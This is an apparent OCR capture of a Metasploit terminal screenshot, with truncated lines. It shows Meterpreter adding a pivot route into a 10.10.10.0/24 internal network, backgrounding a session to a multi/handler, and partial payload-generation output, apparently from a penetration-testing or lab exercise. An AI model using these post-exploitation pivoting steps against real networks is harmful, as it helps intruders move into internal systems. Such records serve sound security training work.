 [!] Meterpreter scripts are deprecated. Try post/mul
[!] Example: run post/multi/manage/autoroute OPTION=
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use
No encoder or bad
Payload size: 333